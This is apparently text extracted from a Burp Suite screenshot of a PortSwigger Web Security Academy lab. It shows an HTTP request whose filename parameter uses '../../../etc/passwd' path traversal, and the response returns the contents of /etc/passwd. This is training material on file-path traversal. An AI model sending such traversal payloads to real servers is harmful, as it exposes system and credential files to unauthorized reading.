 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0af90029045f182f82f1ba31005600ba.web-security-academy.
net
3 Cookie: session=0GYxDt6FwPuWVqjoWro8BHvZqeEFGIax
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
Credentials
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin